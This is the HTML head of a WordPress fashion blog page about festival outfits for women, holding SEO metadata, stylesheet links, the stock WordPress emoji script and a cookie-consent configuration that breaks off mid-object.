

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neonpolice.com/best-festival-outfits-for-women/
body_size: 44691
content:



<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->



<!DOCTYPE html>
<html lang="en-US" >
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='ir-site-verification-token' value='547382370'>
    <meta name="verify-admitad" content="c0f1815582" />
    <meta name='ir-site-verification-token' value='101969715' />
    <meta name='ir-site-verification-token' value='547584427' />
    <!-- Ganet site verification 65dd32bb6c2e49efbc44 -->
	
    <!-- TradeDoubler site verification 3283145 -->
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	        <link rel="shortcut icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png">
	    <link rel="alternate" type="application/rss+xml" title="Neonpolice RSS Feed"
          href="https://neonpolice.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Neonpolice Atom Feed"
          href="https://neonpolice.com/feed/atom/"/>
    <link rel="pingback" href="https://neonpolice.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://neonpolice.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://neonpolice.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Level Up Your Style: Festival Outfits for Women</title>
<meta name="description" content="Find out the ne­west and cool festival outfits for women. Check out distinct and stylish outfits, ideal for your upcoming fe­stival journey."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://neonpolice.com/best-festival-outfits-for-women/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Level Up Your Style: Festival Outfits for Women" />
<meta property="og:description" content="Find out the ne­west and cool festival outfits for women. Check out distinct and stylish outfits, ideal for your upcoming fe­stival journey." />
<meta property="og:url" content="https://neonpolice.com/best-festival-outfits-for-women/" />
<meta property="og:site_name" content="Neonpolice" />
<meta property="article:section" content="Fashion" />
<meta property="og:updated_time" content="2024-06-03T12:56:13+05:30" />
<meta property="og:image" content="https://neonpolice.com/wp-content/uploads/2023/01/Festival-outfits-for-women.webp" />
<meta property="og:image:secure_url" content="https://neonpolice.com/wp-content/uploads/2023/01/Festival-outfits-for-women.webp" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Festival outfits for women" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-01-19T11:49:58+05:30" />
<meta property="article:modified_time" content="2024-06-03T12:56:13+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Level Up Your Style: Festival Outfits for Women" />
<meta name="twitter:description" content="Find out the ne­west and cool festival outfits for women. Check out distinct and stylish outfits, ideal for your upcoming fe­stival journey." />
<meta name="twitter:image" content="https://neonpolice.com/wp-content/uploads/2023/01/Festival-outfits-for-women.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lorean" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://neonpolice.com/#person","name":"admin","url":"https://neonpolice.com","logo":{"@type":"ImageObject","@id":"https://neonpolice.com/#logo","url":"https://neonpolice.com/wp-content/uploads/2022/09/logo.png","contentUrl":"https://neonpolice.com/wp-content/uploads/2022/09/logo.png","caption":"admin","inLanguage":"en-US","width":"600","height":"151"},"image":{"@id":"https://neonpolice.com/#logo"}},{"@type":"WebSite","@id":"https://neonpolice.com/#website","url":"https://neonpolice.com","name":"admin","publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://neonpolice.com/wp-content/uploads/2023/01/Festival-outfits-for-women.webp","url":"https://neonpolice.com/wp-content/uploads/2023/01/Festival-outfits-for-women.webp","width":"960","height":"640","caption":"Festival outfits for women","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://neonpolice.com/best-festival-outfits-for-women/#webpage","url":"https://neonpolice.com/best-festival-outfits-for-women/","name":"Level Up Your Style: Festival Outfits for Women","datePublished":"2023-01-19T11:49:58+05:30","dateModified":"2024-06-03T12:56:13+05:30","isPartOf":{"@id":"https://neonpolice.com/#website"},"primaryImageOfPage":{"@id":"https://neonpolice.com/wp-content/uploads/2023/01/Festival-outfits-for-women.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://neonpolice.com/author/samiksha/","name":"Lorean","url":"https://neonpolice.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Lorean","inLanguage":"en-US"},"sameAs":["https://neonpolice.com/"]},{"@type":"BlogPosting","headline":"Level Up Your Style: Festival Outfits for Women","keywords":"Festival Outfits For Women","datePublished":"2023-01-19T11:49:58+05:30","dateModified":"2024-06-03T12:56:13+05:30","articleSection":"Fashion, New Look","author":{"@id":"https://neonpolice.com/author/samiksha/","name":"Lorean"},"publisher":{"@id":"https://neonpolice.com/#person"},"description":"Find out the ne\u00adwest and cool festival outfits for women. Check out distinct and stylish outfits, ideal for your upcoming fe\u00adstival journey.","name":"Level Up Your Style: Festival Outfits for Women","@id":"https://neonpolice.com/best-festival-outfits-for-women/#richSnippet","isPartOf":{"@id":"https://neonpolice.com/best-festival-outfits-for-women/#webpage"},"image":{"@id":"https://neonpolice.com/wp-content/uploads/2023/01/Festival-outfits-for-women.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://neonpolice.com/best-festival-outfits-for-women/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Neonpolice &raquo; Stories Feed" href="https://neonpolice.com/web-stories/feed/"><script type="11b157bb930bf55f19f37be5-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/neonpolice.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neonpolice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://neonpolice.com/wp-content/themes/soledad/main.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://neonpolice.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://neonpolice.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://neonpolice.com/wp-content/themes/soledad/style.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://neonpolice.com/wp-content/themes/soledad/css/social-counter.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://neonpolice.com/wp-content/uploads/elementor/css/post-6.css?ver=1747044597' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://neonpolice.com/wp-content/uploads/elementor/css/global.css?ver=1747044598' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://neonpolice.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='web-stories-list-styles-css' href='https://neonpolice.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css?ver=1.42.0' type='text/css' media='all' />
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="11b157bb930bf55f19f37be5-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/neonpolice.com\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/neonpolice.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle",